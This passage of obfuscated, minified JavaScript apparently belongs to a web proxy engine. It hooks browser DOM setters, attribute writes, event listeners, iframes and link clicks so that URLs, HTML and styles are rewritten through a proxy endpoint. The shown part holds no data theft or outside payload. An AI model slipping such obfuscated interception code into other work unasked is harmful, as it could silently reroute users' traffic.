Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(341)](i)[e(522)][e(1709)][e(1962)](this,(0,r.md)(t),...o)}}),he(i,a(2044),a(1467),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(341)](i)[t(3224)][t(341)][t(1962)](this,...n);return t(2887)===this[t(3756)][t(2443)]()?(0,Ut.sR)(o):o},set:function(t){const e=a;for(var r=arguments[e(1461)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(e(2887)===this[e(3756)][e(2443)]())return E.A[e(341)](i)[e(3224)][e(1709)][e(1962)](this,(0,Ut.dv)({protectUrlContext:n,stylesheet:t}),...o);if(e(1001)===this[e(3756)][e(2443)]())return E.A[e(341)](i)[e(3224)][e(1709)][e(1962)](this,t,...o);const c=t[e(2554)]();return this instanceof i[e(2635)]&&c[e(3105)](e(1769))?E.A[e(341)](i)[e(3224)][e(1709)][e(1962)](this,t,...o):E.A[e(341)](i)[e(3224)][e(1709)][e(1962)](this,Jt({_window:i,protectUrlContext:n,html:t}),...o)}}),he(i,a(2044),a(3319),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(341)](i)[t(2778)][t(341)][t(1962)](this,...n);return t(2887)===this[t(3756)][t(2443)]()?(0,Ut.sR)(o):o},set:function(t){const e=a,r=t[e(2554)]();for(var o=arguments[e(1461)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return this instanceof i[e(2635)]&&r[e(3105)](e(1769))?E.A[e(341)](i)[e(2778)][e(1709)][e(1962)](this,t,...s):E.A[e(341)](i)[e(2778)][e(1709)][e(1962)](this,Jt({_window:i,protectUrlContext:n,html:t}),...s)}}),de(i,a(2044),a(3035),(function(t,e){const r=a;return E.A[r(341)](i)[r(1098)][r(1962)](this,t,this instanceof i[r(777)]&&r(2887)!==this[r(3756)][r(2443)]()?Jt({_window:i,protectUrlContext:n,html:e}):(0,Ut.dv)({protectUrlContext:n,stylesheet:e}))})),de(i,a(2044),a(956),(function(t){const e=a;return t=(0,te.w4)(t),E.A[e(341)](i)[e(1066)][e(1962)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(2044),a(923),(function(t){const e=a;return t=(0,te.w4)(t),E.A[e(341)](i)[e(3412)][e(1962)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(2044),a(1346),(function(t){const e=a;if(t[e(1427)](e(3467))){const n=t[e(3063)](5)[e(2443)]();(0,r._)(n)||(t=e(3467)+(0,r.md)(n))}return E.A[e(341)](i)[e(1121)][e(1962)](this,t)})),de(i,a(2044),a(2995),(function(t){const e=a;return!!t&&E.A[e(341)](i)[e(2584)][e(1962)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}));const l=[a(4144),a(2105),a(3833),a(3085),a(532),a(2231),a(1414)],u=["id",a(2767),a(3603),a(3546),a(3554),a(3874),a(3299),a(3738),a(1849),"as",a(2646),a(3007),a(2161),a(3121),a(2242),a(4027),a(2955),a(2567),a(2887),...l];de(i,a(2044),a(3861),(function(t,s){const c=a;t=t[c(2443)]();let u=String(s);const d=this[c(3756)][c(2443)]();if("id"!==t||(0,r._)(u))if(c(2767)===t)u=u[c(3163)](" ")[c(3677)]((t=>t[c(549)]()))[c(3677)]((t=>(0,r.md)(t)))[c(3917)](" ");else if(c(3546)===t||c(3603)===t)u=c(1165)+u;else if(c(1537)===d)c(3554)===t?u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(1064)],baseUrl:E.A[c(341)](i)[c(3458)][c(341)][c(892)](i[c(4061)]),endpoint:e.A[c(3308)]}):c(3874)===t&&(u=c(3103)[c(1881)](Vt,c(3844))[c(1881)]((0,o.Wq)({protectUrlContext:n,url:e.A[c(3308)]+c(2229),kind:o.MN[c(429)],baseUrl:E.A[c(341)](i)[c(3458)][c(341)][c(892)](i[c(4061)]),endpoint:e.A[c(3308)]}),c(1261))[c(1881)]((0,Rt.x)().id,c(927))+Jt({_window:i,protectUrlContext:n,html:u}));else if(c(384)!==d&&c(4068)!==d||c(3554)!==t)if(c(384)!==d&&c(4068)!==d||c(3299)!==t)if(c(1001)===d&&c(3554)===t)u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(429)],baseUrl:E.A[c(341)](i)[c(3458)][c(341)][c(892)](i[c(4061)]),endpoint:e.A[c(3308)]});else if(c(1488)===d){var h;const r=c(1849)===t?u:null===(h=E.A[c(341)](i)[c(3528)][c(1962)](this,c(1849)))||void 0===h?void 0:h[c(2443)](),s=c(3738)===t?u:E.A[c(341)](i)[c(3528)][c(1962)](this,c(3738)),a="as"===t?u:E.A[c(341)](i)[c(3528)][c(1962)](this,"as"),l=c(3818)===r||c(3577)===r&&c(2887)===a?o.MN[c(3189)]:c(3577)===r&&c(1001)===a?o.MN[c(429)]:o.MN[c(3270)];c(3738)===t?u=(0,o.Wq)({protectUrlContext:n,url:u,kind:l,baseUrl:E.A[c(341)](i)[c(3458)][c(341)][c(892)](i[c(4061)]),endpoint:e.A[c(3308)]}):s&&E.A[c(341)](i)[c(1450)][c(1709)][c(1962)](this,(0,o.Wq)({protectUrlContext:n,url:s,kind:l,baseUrl:E.A[c(341)](i)[c(3458)][c(341)][c(892)](i[c(4061)]),endpoint:e.A[c(3308)]}))}else if("a"!==d||c(3738)!==t||(0,o.EW)(u))if("a"===d&&c(2161)===t&&c(3977)==typeof u)t=c(3467)+(0,r.md)(c(2161));else if(c(2540)!==d||c(3554)!==t&&c(3007)!==t||(0,o.EW)(u))if(c(4103)!==d||c(3554)!==t||(0,o.EW)(u))if(c(4103)===d&&c(3299)===t)u=Bt({protectUrlContext:n,srcset:u,endpoint:e.A[c(3308)],baseUrl:E.A[c(341)](i)[c(3458)][c(341)][c(892)](i[c(4061)])});else if(c(910)!==d||c(4071)!==t||(0,o.EW)(u))c(910)!==d||c(1216)!==t||(0,r._)(u)||[c(3953),c(2401),c(1502),c(521)][c(3105)](u)||(u=(0,r.md)(u));else{const t=E.A[c(341)](i)[c(3528)][c(1962)](this,c(1216));u=(0,o.Wq)({protectUrlContext:n,url:u,kind:c(3953)===t?o.MN[c(4262)]:o.MN[c(1064)],baseUrl:E.A[c(341)](i)[c(3458)][c(341)][c(892)](i[c(4061)]),endpoint:e.A[c(3308)]})}else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(3270)],baseUrl:E.A[c(341)](i)[c(3458)][c(341)][c(892)](i[c(4061)]),endpoint:e.A[c(3308)]});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(3270)],baseUrl:E.A[c(341)](i)[c(3458)][c(341)][c(892)](i[c(4061)]),endpoint:e.A[c(3308)]});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(4262)],baseUrl:E.A[c(341)](i)[c(3458)][c(341)][c(892)](i[c(4061)]),endpoint:e.A[c(3308)]});else u=Bt({protectUrlContext:n,srcset:u,endpoint:e.A[c(3308)],baseUrl:E.A[c(341)](i)[c(3458)][c(341)][c(892)](i[c(4061)])});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(3270)],baseUrl:E.A[c(341)](i)[c(3458)][c(341)][c(892)](i[c(4061)]),endpoint:e.A[c(3308)]});else Ht(i,u),u=(0,r.md)(u);if(l[c(3105)](t)&&(u=(0,Ut.oY)({protectUrlContext:n,value:u})),c(2646)===t&&(u=Ft(n,u,E.A[c(341)](i)[c(3458)][c(341)][c(892)](i[c(4061)]))),c(2242)!==t||(0,r._)(u)||(u=(0,r.zp)(u)),c(3121)!==t||(0,r._)(u)||(u=(0,r.md)(u)),c(4027)!==t&&c(2955)!==t||(t=(0,r.md)(t)),c(2567)===t&&(t=(0,r.md)(t)),t[c(1427)](c(3467))){const e=t[c(3063)](5)[c(2443)]();(0,r._)(e)||(t=c(3467)+(0,r.md)(e))}return c(2887)===t&&(u=(0,Pt.e)(u)),E.A[c(341)](i)[c(2909)][c(1962)](this,t,u)}),(function(t,e){const n=a,r=t[n(2443)]();return!!u[n(3105)](r)||!!r[n(1427)](n(3467))}));const d=[a(1807),a(3738)];de(i,a(2044),a(1025),(function(t,s,c){const l=a;return l(1807)===s&&c[l(1427)]("#")?c="#"+(0,r.md)(c[l(3063)](1)):l(1807)!==s&&l(3738)!==s||(0,o.EW)(c)||(c=(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[l(3270)],baseUrl:E.A[l(341)](i)[l(3458)][l(341)][l(892)](i[l(4061)]),endpoint:e.A[l(3308)]})),E.A[l(341)](i)[l(1060)][l(1962)](this,t,s,c)}),(function(t,e,n){const r=a;return!!d[r(3464)]((t=>e[r(1427)](t)))})),de(i,a(2044),a(1936),(function(t){const e=a;return E.A[e(341)](i)[e(3567)][e(1962)](this,Jt({_window:i,protectUrlContext:n,html:t}))})),he(i,a(771),a(3654),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(341)](i)[t(357)][t(341)][t(1962)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(287)]:s}},(()=>!0)),he(i,a(771),a(569),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(341)](i)[t(903)][t(341)][t(1962)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(287)]:s}}),de(i,a(1886),a(3991),(function(){const t=a;this[t(2782)]=!0;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(341)](i)[t(1431)][t(1962)](this,...n)})),de(i,a(1886),a(1591),(function(){const t=a;this[t(805)]=!0;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(341)](i)[t(1603)][t(1962)](this,...n)})),de(i,a(3485),a(3228),(function(t,s,c){const l=a;var u,d;null!==(u=this[l(4169)])&&void 0!==u||(this[l(4169)]=[]);const h=null!==(d=this[l(4169)][l(3441)](re(t,s,c)))&&void 0!==d?d:(()=>{const a=l,u={eventName:t,callback:s,options:c,triggerCount:0,func:function(t){const s=a2x;this[s(4169)]=this[s(4169)][s(3629)]((t=>{const e=s;var n;return!(e(1352)!=typeof t[e(2003)]&&null!==(n=t[e(2003)])&&void 0!==n&&null!==(n=n[e(2441)])&&void 0!==n&&n[e(3515)])}));try{for(var a=arguments[s(1461)],l=new Array(a>1?a-1:0),d=1;d<a;d++)l[d-1]=arguments[d];u[s(4188)][s(670)]?u[s(4188)][s(670)][s(1962)](u[s(4188)],t,...l):u[s(4188)][s(1962)](this,t,...l)}catch(t){console[s(3064)](t)}const h=++u[s(3932)];let f=!1;if((t[s(805)]||t[s(2782)]&&this[s(4169)][s(478)]((t=>t[s(3932)]===h))||this instanceof i[s(771)]&&this[s(4169)][s(478)]((t=>t[s(3932)]===h)))&&(f=!0),f&&!t[s(1908)]){let a=t[s(1216)];for(;a&&"a"!==(null===(m=a)||void 0===m||null===(m=m[s(3756)])||void 0===m?void 0:m[s(2443)]());){var m;a=a[s(2643)]}if(a){var p;const c=E.A[s(341)](i)[s(3528)][s(1962)](a,s(3467)+(0,r.md)(s(2161)));if(c)try{i[s(2477)](c)}catch(t){}let l=E.A[s(341)](i)[s(3528)][s(1962)](a,s(3738));if(s(3977)!=typeof l||l[s(1427)](s(1730)))return;const u=null===(p=ge(i))||void 0===p?void 0:p[s(4080)];if((0,o.EW)(l)){const t=(0,o.sH)(l)[s(287)];l=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(4262)],baseUrl:E.A[s(341)](i)[s(3458)][s(341)][s(892)](i[s(4061)]),endpoint:e.A[s(3308)],extra:{sourceFrameOrigin:u}})}let d=E.A[s(341)](i)[s(3528)][s(1962)](a,s(1595));if(d=Ft(n,d,E.A[s(341)](i)[s(3458)][s(341)][s(892)](i[s(4061)])),t[s(631)](),l){if("#"===l){const t=(0,o.sH)(window[s(895)][s(3738)])[s(287)];l=(0,o.Wq)({protectUrlContext:n,url:t+"#",kind:o.MN[s(4262)],baseUrl:E.A[s(341)](i)[s(3458)][s(341)][s(892)](i[s(4061)]),endpoint:e.A[s(3308)],extra:{sourceFrameOrigin:u}})}let t=i;for(;ht(t,s(1783),s(1544),{url:l,windowFeatures:d?s(2196)[s(1881)](d):void 0,name:i[s(1604)]}),t!==i[s(1353)];)t=t[s(2188)][s(3993)]}}}s(1352)!=typeof c&&null!=c&&c[s(2092)]&&(this[s(4169)]=this[s(4169)][s(3629)]((t=>t!==u)))}};return this[a(4169)][a(2185)](u),u})();return E.A[l(341)](i)[l(3574)][l(1962)](this,t,h[l(3973)],c)}),(function(t,e){return a(1544)===t})),de(i,a(3485),a(669),(function(t,e,n){const r=a;var o;const s=null!==(o=this[r(4169)])&&void 0!==o?o:[],c=s[r(2759)](re(t,e,n));if(-1!==c){const[e]=s[r(2431)](c,1);return E.A[r(341)](i)[r(509)][r(1962)](this,t,e[r(3973)],n)}return E.A[r(341)](i)[r(509)][r(1962)](this,t,e,n)}),(t=>a(1544)===t)),he(i,a(3921),a(1595),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(341)](i)[t(1981)][t(341)][t(1962)](this,...n);return o?qt(o):o},set:function(t){const e=a;if(!t)return E.A[e(341)](i)[e(1981)][e(1709)][e(1962)](this,t);for(var r=arguments[e(1461)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return E.A[e(341)](i)[e(1981)][e(1709)][e(1962)](this,Ft(n,t,E.A[e(341)](i)[e(3458)][e(341)][e(892)](i[e(4061)])),...o)}}),he(i,a(3921),a(3738),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(341)](i)[t(1385)][t(341)][t(892)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(287)]),s},set:function(t){const r=a;try{t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(4262)],baseUrl:E.A[r(341)](i)[r(3458)][r(341)][r(892)](i[r(4061)]),endpoint:e.A[r(3308)]})}catch(e){c.A[r(3403)](r(2329),t)}for(var s=arguments[r(1461)],l=new Array(s>1?s-1:0),u=1;u<s;u++)l[u-1]=arguments[u];return E.A[r(341)](i)[r(1385)][r(1709)][r(1962)](this,t,...l)}}),he(i,a(3921),a(3520),{get:function(){const t=a;let e=E.A[t(341)](i)[t(1385)][t(341)][t(892)](this);(0,o.EW)(e)&&(e=(0,o.sH)(e)[t(287)]);try{return new URL(e)[t(3520)]}catch(e){for(var n=arguments[t(1461)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return E.A[t(341)](i)[t(3126)][t(341)][t(892)](this,r)}}}),he(i,a(3921),a(2884),{get:function(){const t=a;let e=E.A[t(341)](i)[t(1385)][t(341)][t(892)](this);(0,o.EW)(e)&&(e=(0,o.sH)(e)[t(287)]);try{return new URL(e)[t(2884)]}catch(e){for(var n=arguments[t(1461)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return E.A[t(341)](i)[t(2716)][t(341)][t(892)](this,r)}}}),he(i,a(3921),a(3251),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(341)](i)[t(1385)][t(341)][t(892)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(287)]);try{return new URL(s)[t(3251)]}catch(e){return E.A[t(341)](i)[t(2670)][t(341)][t(892)](this,n)}}}),he(i,a(3921),a(1349),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(341)](i)[t(1385)][t(341)][t(892)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(287)]);try{return new URL(s)[t(1349)]}catch(e){return E.A[t(341)](i)[t(463)][t(341)][t(892)](this,n)}}}),he(i,a(3921),a(3497),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(341)](i)[t(1385)][t(341)][t(892)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(287)]);try{return new URL(s)[t(3497)]}catch(e){return E.A[t(341)](i)[t(3061)][t(341)][t(892)](this,n)}}}),he(i,a(3921),a(3298),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(341)](i)[t(1385)][t(341)][t(892)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(287)]);try{return new URL(s)[t(3298)]}catch(e){return E.A[t(341)](i)[t(2197)][t(341)][t(892)](this,n)}}}),he(i,a(3921),a(1216),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(341)](i)[t(2490)][t(341)][t(892)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(287)]),s},set:function(t){const r=a,s=E.A[r(341)](i)[r(3528)][r(1962)](this,r(3738));s&&E.A[r(341)](i)[r(2909)][r(1962)](this,r(3738),(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[r(4262)],baseUrl:E.A[r(341)](i)[r(3458)][r(341)][r(892)](i[r(4061)]),endpoint:e.A[r(3308)]}));for(var c=arguments[r(1461)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return E.A[r(341)](i)[r(2490)][r(1709)][r(1962)](this,t,...l)}}),he(i,a(3921),a(4080),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(341)](i)[t(1385)][t(341)][t(892)](this,n);return(0,o.EW)(s)?new URL((0,o.sH)(s)[t(287)])[t(4080)]:E.A[t(341)](i)[t(2876)][t(341)][t(892)](this,n)}}),he(i,a(3921),a(1518),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(341)](i)[t(3378)][t(341)][t(892)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(287)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,baseUrl:E.A[r(341)](i)[r(3458)][r(341)][r(892)](i[r(4061)]),endpoint:e.A[r(3308)]}));for(var s=arguments[r(1461)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return E.A[r(341)](i)[r(3378)][r(1709)][r(1962)](this,t,...c)}}),he(i,a(3921),a(1137),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(341)](i)[t(1385)][t(341)][t(892)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(287)]);try{return new URL(s)[t(1137)]}catch(e){return E.A[t(341)](i)[t(3950)][t(341)][t(892)](this,n)}}}),fe(i,a(777),a(1495),{get:function(t,e){const n=a;if(n(3977)!=typeof e)return t[e];const o=t[(0,r._)(e)?e:(0,r.md)(W(e))];return n(721)==typeof o?o[n(866)](t):o},set:function(t,e,n){return a(3977)!=typeof e?(t[e]=n,!0):(t[(0,r.md)(W(e))]=n,!0)},ownKeys:function(t){const e=a;return i[e(3533)][e(2512)](t)[e(3677)]((t=>e(3977)==typeof t&&(0,r._)(t)?T((0,r.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=a;return n(3977)!=typeof e||(0,r._)(e)||(e=(0,r.md)(W(e))),i[n(3533)][n(2997)](t,e)}},null),he(i,a(777),a(1670),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(341)](i)[t(4114)][t(341)][t(1962)](this,...n);return t(2887)===this[t(3756)][t(2443)]()?(0,Ut.sR)(o):o},set:function(t){const e=a;for(var r=arguments[e(1461)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return e(2887)===this[e(3756)][e(2443)]()?E.A[e(341)](i)[e(4114)][e(1709)][e(1962)](this,(0,Ut.dv)({protectUrlContext:n,stylesheet:t}),...o):E.A[e(341)](i)[e(4114)][e(1709)][e(1962)](this,t,...o)}}),he(i,a(777),a(2242),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=E.A[t(341)](i)[t(2854)][t(341)][t(1962)](this,...n);return(0,r._)(s)?(0,r.xE)(s):s},set:function(t){const e=a;t=(0,r._)(t)?t:(0,r.zp)(t);for(var n=arguments[e(1461)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(341)](i)[e(2854)][e(1709)][e(1962)](this,t,...o)}}),fe(i,a(777),a(2887),{get:function(t,e){const n=a;if(n(2912)===e)return!0;const r=t[e];return r?n(721)==typeof r?r[n(866)](t):n(3977)==typeof r?n(1214)===e?(0,Ut.QS)(r):(0,Ut.hB)(r):r:r},set:function(t,e,r){const o=a;o(1214)===e?r=(0,Ut.Vd)({protectUrlContext:n,style:r}):o(3977)==typeof r&&r[o(3105)](o(1763))&&(r=(0,Ut.oY)({protectUrlContext:n,value:r}));const s=t[e];if(t[e]=r,s!==r){const t=E.A[o(341)](i)[o(3528)][o(1962)](this,o(2887));if(t){const e=(0,Pt.e)(t);t!==e&&E.A[o(341)](i)[o(2909)][o(1962)](this,o(2887),e)}}return!0}},null),he(i,a(4029),a(4071),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(341)](i)[t(3499)][t(341)][t(892)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(287)]),s},set:function(t){const r=a,s=E.A[r(341)](i)[r(3528)][r(1962)](this,r(1216));t&&!(0,o.EW)(t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:r(3953)===s?o.MN[r(4262)]:o.MN[r(1064)],baseUrl:E.A[r(341)](i)[r(3458)][r(341)][r(892)](i[r(4061)]),endpoint:e.A[r(3308)]}));for(var c=arguments[r(1461)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return E.A[r(341)](i)[r(3499)][r(1709)][r(1962)](this,t,...l)}}),he(i,a(4029),a(1216),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(341)](i)[t(1531)][t(341)][t(892)](this,n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;[e(3953),e(2401),e(1502),e(521)][e(3105)](t)||t&&!(0,r._)(t)&&(t=(0,r.md)(t));for(var n=arguments[e(1461)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(341)](i)[e(1531)][e(1709)][e(1962)](this,t,...o)}}),he(i,a(1882),a(3155),{get:function(){const t=a,e=E.A[t(341)](i)[t(3528)][t(1962)](this,t(3554));for(var r=arguments[t(1461)],o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];const c=E.A[t(341)](i)[t(2449)][t(341)][t(1962)](this,...o);return pe(i,c,e)&&(c[t(1234)]||(c[t(1234)]=!0,pt(c),zt(c),j[t(2958)](c)),oe(c),ie(n,c)),E.A[t(341)](i)[t(1356)][t(341)][t(1962)](this,...o)}}),de(i,a(869),a(1911),(function(t,e){const n=a,r=E.A[n(341)](i)[n(3400)][n(1962)](this,t,e);return i[n(2745)](r)}),(function(t,e){return!!i[a(2745)]})),de(i,a(869),a(389),(function(t,e,n){const r=a;let o=E.A[r(341)](i)[r(3730)][r(1962)](this,t,e,n);var s;return t&&9===t[r(3355)]&&(o=E.A[r(341)](i)[r(3400)][r(1962)](this,o),null!==(s=o[r(895)])&&void 0!==s&&null!==(s=s[r(1801)])&&void 0!==s&&s[0]&&(o[r(895)][r(1801)][0]=i[r(1718)][r(4080)]),delete o[r(1718)],delete o[r(4169)],o=E.A[r(341)](i)[r(3730)][r(1962)](this,o,e,n)),o})),he(i,a(1844),a(4103),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(341)](i)[t(4236)][t(341)][t(1962)](this,...n);return Kt[t(341)](i,o)}},(function(){const t=a;try{if((t=>{const e=a2x;try{if(null!=t&&t[e(1542)])return!0;if(e(3977)==typeof t){var n;if(t[e(1427)](e(576)))return!0;const r=i[e(869)][e(1911)](t);if(null!=r&&null!==(n=r[e(2262)])&&void 0!==n&&n[e(1427)](e(1850)))return!0;if([e(3790),e(808),e(806)][e(3105)](null==r?void 0:r[e(2262)])&&void 0!==(null==r?void 0:r[e(3347)])&&void 0!==(null==r?void 0:r[e(986)])&&void 0!==(null==r?void 0:r[e(3739)]))return!0}}catch(t){}return!1})(this[t(402)]))return!1;if((0,o.EW)(i[t(895)][t(3738)])){const e=new URL((0,o.sH)(i[t(895)][t(3738)])[t(287)]);if(t(2219)===e[t(2884)]&&/\/sodar\/.*.html/g[t(2744)](e[t(1349)]))return!1;if(t(369)===e[t(2884)]&&t(527)===e[t(1349)])return!1;if(t(3512)===e[t(2884)]&&e[t(1349)][t(3596)](t(2852)))return!1;if(t(653)===e[t(2884)]&&t(1918)===e[t(1349)])return!1}const e=(()=>{const e=t;try{return E.A[e(341)](i)[e(4236)][e(341)][e(1962)](this)[e(895)][e(3738)]}catch(t){return null}})();if((0,o.EW)(e)){const n=new URL((0,o.sH)(e)[t(287)]);if(t(3004)===n[t(2884)]&&t(2032)===n[t(1349)])return!1}const r=E.A[t(341)](i)[t(4236)][t(341)][t(1962)](this);return!(0,o.Vp)(n)||r!==i[t(1353)]}catch(t){return!0}})),he(i,a(1882),a(481),{get:function(){const t=a;for(var e,s=arguments[t(1461)],c=new Array(s),l=0;l<s;l++)c[l]=arguments[l];const u=E.A[t(341)](i)[t(2449)][t(341)][t(1962)](this,...c);if(!u)return u;const d=E.A[t(341)](i)[t(3528)][t(1962)](this,t(3554));if(pe(i,u,d)&&(u[t(1234)]||(u[t(1234)]=!0,pt(u),zt(u),j[t(2958)](u)),oe(u),ie(n,u)),t(2459)===(null===(e=i[t(1718)])||void 0===e?void 0:e[t(4080)]))return u;if(ae(u)){const e=u[t(4061)][t(1155)](t(1001));for(let n=0;n<e[t(1461)];n++){const r=e[n];if(r[t(1467)][t(3105)](t(3389))&&r[t(1467)][t(3105)](t(735))&&r[t(1467)][t(3105)](t(3083)))return u}}let h=E.A[t(341)](i)[t(2460)][t(341)][t(1962)](this);if(h=h&&(0,r._)(h)?(0,r.ks)(h):h,t(974)===h)return u;if((0,o.EW)(d)){const e=new URL((0,o.sH)(d)[t(287)]);if(e[t(2884)][t(3596)](t(2412))&&e[t(1349)][t(3105)](t(1950)))return u}return Kt[t(341)](i,u)}}),he(i,a(1882),a(1604),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(341)](i)[t(2460)][t(341)][t(1962)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;for(var n=arguments[e(1461)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(341)](i)[e(2460)][e(1709)][e(1962)](this,(0,r.md)(t),...o)}}),he(i,a(1882),a(3554),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(341)](i)[t(3720)][t(341)][t(1962)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(287)]),s},set:function(t){const r=a;for(var s=arguments[r(1461)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];if(t[r(1427)](r(2816)))return t=Zt(t,n,i),E.A[r(341)](i)[r(3720)][r(1709)][r(1962)](this,t,...c);if(r(3373)===t){const t=E.A[r(341)](i)[r(2449)][r(341)][r(1962)](this,...c),s=t[r(3396)];if(s){const a=(0,o.Wq)({protectUrlContext:n,url:e.A[r(3308)]+r(2229),kind:o.MN[r(429)],baseUrl:E.A[r(341)](i)[r(3458)][r(341)][r(892)](i[r(4061)]),endpoint:e.A[r(3308)]}),c=r(3103)[r(1881)](Vt,r(3844))[r(1881)](a,r(1261))[r(1881)]((0,Rt.x)().id,r(927))+Jt({_window:i,protectUrlContext:n,html:s});t[r(3396)]=c}}return E.A[r(341)](i)[r(3720)][r(1709)][r(1962)](this,(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1064)],baseUrl:E.A[r(341)](i)[r(3458)][r(341)][r(892)](i[r(4061)]),endpoint:e.A[r(3308)]}),...c)}}),he(i,a(1882),a(3874),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(341)](i)[t(2866)][t(341)][t(1962)](this,...n)},set:function(t){const r=a;for(var s=arguments[r(1461)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];const u=E.A[r(341)](i)[r(2449)][r(341)][r(1962)](this,...c);if(u&&(pt(u),zt(u),j[r(2958)](u)),!t)return E.A[r(341)](i)[r(2866)][r(1709)][r(1962)](this,t);t=t[r(2554)]();const 